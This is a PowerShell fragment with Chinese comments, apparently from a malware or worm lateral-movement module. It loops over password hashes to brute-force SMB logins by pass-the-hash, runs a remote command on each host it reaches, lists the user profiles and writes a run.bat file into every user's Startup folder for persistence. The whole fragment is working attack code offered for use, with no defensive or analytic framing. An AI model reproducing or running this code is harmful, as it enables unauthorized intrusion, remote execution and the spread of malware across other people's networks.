 # SMB弱口令爆破
[string]$list_rst = Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action List -Source \\$ip\users -verbose
$list_rst
if($list_rst.IndexOf("failed to authenticate") -eq '-1'){
    try{
        $exec_rst=""
        write-host $ipchash[$i]
        # SMB弱口令爆破，执行7p.php指令
        [string]$exec_rst = Invoke-SE -Target $ip -Domain $thedomain -Username $user -Hash $ipchash[$i] -Command $cmd
    }catch{}
    $exec_rst
    if($exec_rst.IndexOf("Command executed") -ne '-1'){
        return
    }
    $ipchash[$i]
    $list_rst = Invoke-SMBC -Domain $thedomain -Username $user -Hash $ipchash[$i] -Action "List" -Source \\$ip\c$\users -verbose

    $users=@()
    $items=$list_rst.split("\")
    for($j=5;$j -lt $items.length;$j+=5){
    $items1=$items[$j].split("`n")
    if($items1.length -eq 2){
        $user1=$items1[0].trim()
    }
    if($items1.length -eq 3){
        $user1=$items1[0].trim()+$items1[1].trim()
    }
    $users+=$user1
    }
    $users=$users|select -uniq
    $users
    for ($k=0; $k -lt $users.Count; $k++ )
    {   # 更新run.bat文件，通过SMB爆破，将run.bat上传到目标主机的自启动目录下
        $bat_path = "\\$ip\c$\users\"+$users[$k].trim()+'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'
        Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Delete -Source "$bat_path"
        Invoke-SMBC -Domain $domain -Username $user -Hash $ipchash[$i] -Action Put -Source $byte_bat -Destination "$bat_path" -Modify
    }
    break